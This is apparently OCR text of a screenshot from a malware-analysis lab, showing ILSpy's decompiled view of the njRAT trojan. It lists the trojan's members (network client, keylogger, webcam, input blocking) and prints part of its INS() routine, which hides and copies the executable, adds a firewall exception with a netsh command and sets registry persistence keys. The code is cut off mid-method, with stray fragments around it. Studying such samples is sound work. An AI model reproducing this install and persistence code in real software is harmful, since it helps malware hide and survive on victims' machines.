 1
2
3
4
2
3
8
2
10.10.128.62
18:34
ILSpy
File View Help
C#
C# 1.0 / VS .NET
Light
Njrat
Base Types
Derived Types
anti : string
anti2 : bool
b : byte[]
BD : bool
C : TcpClient
Cn : bool
delay : int
DR : string
EXE : string
F : Computer
FS : FileStream
H : string
HD : bool
HH : string
Idr : bool
IsF : bool
Isu : bool
kq : kl
lastcap : string
LO : FileInfo
MeM : MemoryStream
mg : mgr
MT : Mutex
NH : int
P : string
PLG : object
RG : string
sf : string
sizk : string
task : bool
TIP : string
Tport : string
udp : bool
usb : bool
usbx : string
VN : string
VR : string
Y : string
Njrat()
Njrat()
ACT() : string
AddHome(string) : void
Beep(int, int) : void
BlockInput(int) : int
BS(ref byte[]) : string
Cam() : bool
capGetDriverDescriptionA(short, ref s
CompDir(FileInfo, FileInfo) : bool
connect() : bool
DEB(ref string) : string
DLV(string) : void
ENB(ref string) : string
public static string inf()
...
public static void INS()
{
Thread.Sleep(1000);
if ((Idr && !CompDir(LO, new FileInfo(Interaction.Environ(DR).ToLower() + "\\" + EXE.ToLower()))) ? true : false)
{
try
{
File.SetAttributes(Application.get_ExecutablePath(), FileAttributes.Hidden);
if (File.Exists(Interaction.Environ(DR) + "\\" + EXE))
{
File.Delete(Interaction.Environ(DR) + "\\" + EXE);
}
File.Copy(LO.FullName, Interaction.Environ(DR) + "\\" + EXE, true);
Process.Start(Interaction.Environ(DR) + "\\" + EXE);
ProjectData.EndApp();
}
catch (Exception projectError)
{
ProjectData.SetProjectError(projectError);
ProjectData.EndApp();
ProjectData.ClearProjectError();
}
}
try
{
Interaction.Shell("netsh firewall add allowedprogram \"" + LO.FullName + "\" \"" + LO.get_Name() + "\" ENABLE", (AppWinStyle)0, false, -1);
}
catch (Exception projectError2)
{
ProjectData.SetProjectError(projectError2);
ProjectData.ClearProjectError();
}
if (Isu)
{
try
{
((ServerComputer)F).get_Registry().get_CurrentUser().OpenSubKey(sf, true)
.SetValue(RG, "\"" + LO.FullName + "\" ..");
}
catch (Exception projectError3)
{
ProjectData.SetProjectError(projectError3);
ProjectData.ClearProjectError();
}
try
{
((ServerComputer)F).get_Registry().get_LocalMachine().OpenSubKey(sf, true)
.SetValue(RG, "\"" + LO.FullName + "\" ..");
}
catch (Exception projectError4)
{
EXE
Aa
A
.*